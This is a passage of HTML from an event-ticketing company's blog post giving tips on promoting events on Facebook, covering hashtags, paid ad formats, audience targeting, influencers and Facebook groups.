<pre class="wp-block-preformatted"><strong>Pro tip:</strong> You can also find other ways to <a href="https://allevents.in/blog/sell-tickets-online/" target="_blank" rel="noreferrer noopener">sell event tickets online</a>. Try'em out</pre>



<h2><strong>3. Tips to Promote Events On Facebook With Your Followers</strong></h2>



<p></p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="Promote-event-on-facebook-page" width="500" height="500" title="promote event on Facebook page" data-src="https://cdn2.allevents.in/transup/e0/470f902f094f54bcddad6139aab11d/Promote-event-on-Facebook-page.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/e0/470f902f094f54bcddad6139aab11d/Promote-event-on-Facebook-page.png" alt="Promote-event-on-facebook-page" width="500" height="500" title="promote event on Facebook page"/></noscript></figure></div>


<p class="has-normal-font-size">Regular updates of your business page are essential to keep the audience engaged for your event. To promote your events on Facebook, you must have active Facebook events page. The users need regular posts and updates to feel connected to the events.</p>



<h5>Sharing pre-event content creates massive buzz and interests people</h5>



<p class="has-normal-font-size">People are always excited to know about the whereabouts of the events, who will be attending, who is the host, and other such details.&nbsp;</p>



<p class="has-normal-font-size">Further, try <a href="https://goallevents.com/blog/post-event-engagement-ideas/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">post</a> and <a href="https://goallevents.com/blog/8-pre-event-engagement-ideas-to-draw-attention/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">pre event engagement ideas</a> on the audience with some amazing content to encourage them. Finally, use Facebook live to give them behind the scenes to create buzz and to spread the word.&nbsp;You can also do <a href="https://goallevents.com/blog/pre-event-survey-questions/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">pre event survey</a> to know more and engage your audience.</p>



<h5>Pin your event on top of your page to highlight the details about the event</h5>



<p class="has-normal-font-size">This is another method to promote your event. When users on Facebook come across your events page, they’ll automatically see your pinned event.&nbsp;&nbsp;</p>



<h5>Ask your audience to follow/subscribe to your event page to get exclusive content</h5>



<p class="has-normal-font-size"><strong>This will encourage them to attend your event</strong>, they will share details with their friends, and in no time, your event will be trending everywhere.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>



<p class="has-normal-font-size">For instance, if a person clicks on the interested button or purchases a ticket, it will show to the person’s friends as “your friend is interested in this event.”&nbsp;&nbsp;&nbsp;</p>



<p></p>



<h3><strong>Use Hashtags To Promote An Event</strong></h3>



<p></p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="Hashtags to promote event on Facebook" width="500" height="500" title="Hashtags to promote an event on Facebook" data-src="https://cdn2.allevents.in/transup/8b/733564c4ab49408d4a38ddbd691a41/Social-media-rafiki-2-1-.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/8b/733564c4ab49408d4a38ddbd691a41/Social-media-rafiki-2-1-.png" alt="Hashtags to promote event on Facebook" width="500" height="500" title="Hashtags to promote an event on Facebook"/></noscript></figure></div>


<p class="has-normal-font-size"><strong>Use relevant hashtags with your Facebook post to promote your event. </strong>Hashtags are much more trendy on social media than you think. They have an immense impact in the promotion. They have a wider reach and attract the new visitor.</p>



<p class="has-normal-font-size">People follow hashtags on social media. If a person is not following your page on Facebook, he might be following the hashtags. Increase visitors to your business page with the use of hashtags.&nbsp;</p>



<p class="has-normal-font-size">For example, if you organize cooking, use relevant hashtags such as #justbakeit #bakewithus.&nbsp;</p>



<p class="has-normal-font-size">You can use hashtags of hosts’ names, speakers, and guests you invite to your event.</p>



<p class="has-normal-font-size">Websites like&nbsp;<a href="https://sproutsocial.com/" target="_blank" rel="noreferrer noopener nofollow">Sproutsocial</a>&nbsp;can help you sort your Hashtags!</p>



<p></p>



<h2><strong>4. Facebook Events Advertisement</strong></h2>



<p></p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="Facebook advertisement" width="500" height="500" title="Facebook advertisement" data-src="https://cdn2.allevents.in/transup/f7/8eeaac21a3404397fb24c9b71b2750/Market-launch-cuate-1-.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/f7/8eeaac21a3404397fb24c9b71b2750/Market-launch-cuate-1-.png" alt="Facebook advertisement" width="500" height="500" title="Facebook advertisement"/></noscript></figure></div>


<p class="has-normal-font-size">After creating the event business page, now is the time to highlight your content with <a href="https://goallevents.com/blog/event-advertising/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">event advertising</a>. Make your event public, or select your community, pin it to the top of your page and fill in every tiny detail. Thus, both existing and new audiences get to know about your upcoming events. Here is a quick tip:</p>



<h3>Does Boosting Event on Facebook work?</h3>



<p><strong>Answer: Never Boost Your Event!</strong></p>



<p class="has-normal-font-size">Facebook provides a boost button to promote an event directly to the audience but at the same cost, Facebook also provides an option to set up targeting, ad creation with goal setting, and getting maximum out of the amount you pay.</p>



<p class="has-normal-font-size">Wrong traffic will never lead to conversion.</p>



<p class="has-normal-font-size"><strong>Facebook ad tools target the users based on behavior, interest, activities, following similar events pages, and such.&nbsp;</strong></p>



<p class="has-normal-font-size">Now, there are types of Facebook ads based on your purpose of marketing.&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="Facebook-paid-ads" width="400" height="401" title="facebook paid ads" data-src="https://cdn2.allevents.in/transup/06/202f98e0bd49689060b61dfe0095b7/Online-ads-pana-1-.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/06/202f98e0bd49689060b61dfe0095b7/Online-ads-pana-1-.png" alt="Facebook-paid-ads" width="400" height="401" title="facebook paid ads"/></noscript></figure></div>


<h4><strong>Posters: </strong></h4>



<p>Posters or photos are the simplest way of Facebook ad promotion. An eye-catch poster or photo gets more attention. Your poster or image must be click-worthy.</p>



<h4><strong>Video event ad:</strong> </h4>



<p class="has-normal-font-size">Facebook ads have different types of video ads. The duration of your event ads plays a crucial role. People consume videos in multiple ways. Make sure your Facebook ad is not too long or too short. It must provide necessary information to the users. Your video must be informative and exciting. Create hype and buzz for your events through unique video ads.</p>



<h4><strong>Carousel event ad:</strong> </h4>



<p class="has-normal-font-size">When you have too much information and photos to upload, Facebook lets you share pictures with videos. It makes an excellent tactic to highlight your sessions, speakers, event guests, etc.&nbsp;</p>



<h4><strong>Slideshows</strong>: </h4>



<p class="has-normal-font-size">Now, this is a unique ad feature. It is a combination of photos, videos, animation, and others to give you video-like ads. It enables you to share links as well. Mention links separately in all your slides to drive the audience to your events page.</p>



<h4><strong>Messenger event ad:</strong> </h4>



<p class="has-normal-font-size">As we mentioned earlier, half of Facebook users operate from mobile phones. Messenger ads are promotions done in between the conversations. They are automatically presented in between the conversation of the users based on your set parameters.&nbsp;&nbsp;&nbsp;</p>



<p></p>



<h2>3 <strong>Tips for Facebook paid ads</strong></h2>



<p></p>



<h3>1. <strong>Targeting</strong></h3>



<p class="has-normal-font-size">Facebook has a specific targeting option where you can narrow down the audience based on demographics and geography and then, Target based on specific behavior<strong> and interest patterns.</strong></p>



<p class="has-normal-font-size">You can <strong>upload the data you have as an audience</strong> and decide whom the ads will appear.</p>



<p class="has-normal-font-size">You can create<strong> a lookalike audience based on the followers</strong> or audience data you have. This way you will be able to target similar people who are most likely to purchase a ticket to your event.</p>



<p></p>



<h3>2. <strong>Retargeting</strong></h3>



<p class="has-normal-font-size">Facebook has a preferred audience option that can be helpful to promote your event to past participants and visitors of your event page. You should <a href="http://allevents.in/pages/publish-events?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion" target="_blank" rel="noopener">create an event landing page</a> whose visitors can be retargeted.</p>



<p>Also, you can target your leads and retarget your audience with catchy <a href="https://goallevents.com/blog/event-invite-templates/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">email invite templates</a>.</p>



<pre class="wp-block-preformatted"><strong>Pro tip:</strong> You can direct your whole audience to your website. You can <strong>get your own website for free</strong> on AllEvents!</pre>



<figure class="wp-block-image size-full"><img decoding="async" width="600" height="402"  alt="wootick2"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/05/wootick2.gif" class="wp-image-3708 lazyload" src="[data-uri]"><noscript><img decoding="async" width="600" height="402" src="https://goallevents.com/blog/wp-content/uploads/2022/05/wootick2.gif" alt="wootick2" class="wp-image-3708"></noscript></figure>



<p></p>



<h3>3. <strong>Outsource Facebook promotion</strong></h3>



<p class="has-normal-font-size">Boosting an event automatically may end up costing more with fewer results. Getting ads done by people who are experts in the industry is always a great idea.</p>



<p></p>



<figure class="wp-block-image size-large"><a href="https://allevents.in/pages/event-marketing?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion&amp;utm_content=banner" target="_blank" rel="noopener"><img decoding="async"  alt="Start Promotion" data-src="https://cdn2.allevents.in/transup/fd/b210746df14b6693ba34ef91b06515/Start-Promotion.png" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/fd/b210746df14b6693ba34ef91b06515/Start-Promotion.png" alt="Start Promotion"></noscript></a></figure>



<p></p>



<p></p>



<h2><strong>5. Promote Events On Facebook With Influencer/Co-Host</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="Promotion with influencer" width="500" height="500" title="promotion with influencer" data-src="https://cdn2.allevents.in/transup/d1/6be1b32bd94b6396e5088eae5a754f/Influencer-amico-1-.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/d1/6be1b32bd94b6396e5088eae5a754f/Influencer-amico-1-.png" alt="Promotion with influencer" width="500" height="500" title="promotion with influencer"/></noscript></figure></div>


<p class="has-normal-font-size"><strong>Influencer promotion is trendy.</strong> Influencers or your co-host have massive reach to millions of people already. They have access to users that might be inaccessible to you.&nbsp;</p>



<p class="has-normal-font-size">Ask your co-host or hired influencer to spread awareness for the event by sharing posts or videos on their Facebook profile. It grabs the attention of potential clients and interested fans.&nbsp;</p>



<p class="has-normal-font-size"><strong>The Facebook event page also provides event organizers with the option of Add Host</strong>. This option is most effective in increasing registration and creating buzz.&nbsp;</p>



<p class="has-normal-font-size">For example, if you organize music festivals, ask your invited celebrity singers or band to promote your event on their profiles.</p>



<p class="has-normal-font-size">Take full advantage of your cohost, guests, and hired influencers to promote your events. For example, ask your co-host or hired influencer to shoot a small video or event and share it on their Facebook page.</p>



<p></p>



<h2><strong>6. Promote Your Events On Facebook Groups</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="Promotion-with-facebook-groups" width="500" height="500" title="promotion-with-facebook-groups" data-src="https://cdn2.allevents.in/transup/a8/7e71dc33d6405bade390562bf31afe/Group-Chat-pana-1-.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/a8/7e71dc33d6405bade390562bf31afe/Group-Chat-pana-1-.png" alt="Promotion-with-facebook-groups" width="500" height="500" title="promotion-with-facebook-groups"/></noscript></figure></div>


<p></p>



<p class="has-normal-font-size">If you haven’t created Facebook groups, then it is time to create one now. Facebook groups are a great opportunity to create awareness among the people interested in your events. <strong>Facebook groups have huge potential to promote an event on Facebook</strong>.</p>



<p class="has-normal-font-size">Being a member of such groups, you can share your event posts and updates in those groups as a member. This makes an amazing marketing strategy to promote your events.&nbsp;Be careful that you are not overdoing it. Sometimes group members get uncomfortable with such promotions in groups. Try not to offend them.</p>



<p class="has-normal-font-size">There are also existing Facebook groups based on interest and geography. You can be a member and try creating engagement for your events with different activities or contests instead of just posting. Along with that you can use a social media scheduler to <a href="https://recurpost.com/blog/schedule-facebook-group-posts/" target="_blank" rel="noreferrer noopener">schedule facebook group posts</a> about events for better reach.</p>



<p class="has-normal-font-size">There are several different mediums apart from Facebook where you can apply different strategies to get the best result out of social media event marketing strategies.</p>



<pre class="wp-block-preformatted">Note: You cannot ignore the fact that you can create and promote events on other social media handles like Instagram, Twitter, YouTube and LinkedIn.</pre>



<h2><strong>Conclusion</strong></h2>



<p class="has-normal-font-size">Events on Facebook can be spread widely by following the proper steps. It has the potential to increase your event attendance to the maximum. Increase your ticket sales, registrations, revenues, and all your business goals with Facebook event promotion. First, <strong>generalize your events and then target your audience</strong>. Facebook has made it all very easy and quick.&nbsp;</p>



<p class="has-normal-font-size">Promoting events on Facebook can be done for free without investing more money, time, or energy. It requires less investment and human resources. Facebook is an excellent opportunity for any business to delight its customers and attract new ones. <strong>Facebook event marketing grabs the attention as it is widely popular with millions of users.</strong></p>



<p></p>



<div class="is-horizontal is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-vivid-cyan-blue-background-color has-text-color has-background wp-element-button" href="https://goallevents.com/publish-events?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion" style="border-radius:10px">Publish Your Events With AllEvents!</a></div>
</div>



<p></p>



<p></p>



<p></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Abhishek Ghoniya'  data-srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x'  height='100' width='100' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo lazyload" src="[data-uri]" /><noscript><img alt='Abhishek Ghoniya' src='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'/></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/abhishek-ghoniya/" class="vcard author" rel="author"><span class="fn">Abhishek Ghoniya</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Abhishek is a content marketer who specializes in ticketing and event trends happening throughout the globe. He feels that event marketers should easily find the information they need.<br />
Hence, he is responsible enough to gather information and deliver the relevant guidelines to planners throughout the event industry.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/promote-an-event-on-facebook/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpromote-an-event-on-facebook%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-facebook-ads" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Quick%20Tips%3A%20How%20To%20Promote%20An%20Event%20On%20Facebook%3F&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpromote-an-event-on-facebook%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-facebook-ads" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" href="https://goallevents.com/blog/promote-an-event-on-facebook/?utm_source=allevents&utm_medium=blog&utm_campaign=event-facebook-ads" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpromote-an-event-on-facebook%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-facebook-ads&title=Quick%20Tips%3A%20How%20To%20Promote%20An%20Event%20On%20Facebook%3F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpromote-an-event-on-facebook%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-facebook-ads&title=Quick%20Tips%3A%20How%20To%20Promote%20An%20Event%20On%20Facebook%3F&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Quick%20Tips%3A%20How%20To%20Promote%20An%20Event%20On%20Facebook%3F https%3A%2F%2Fgoallevents.com%2Fblog%2Fpromote-an-event-on-facebook%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-facebook-ads" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/promote-an-event-on-facebook/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-facebook-ads" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/promote-an-event-on-facebook/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-facebook-ads', 'Quick%20Tips%3A%20How%20To%20Promote%20An%20Event%20On%20Facebook%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/02/A.png)"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/quotes-for-event-planners/">20 Event Quotes That inspire Event Planners in 2022</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/monetizing-videos-without-youtube/">Most Profitable Ways To Monetize videos without YouTube</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-no-dynamic-bg"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>		</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



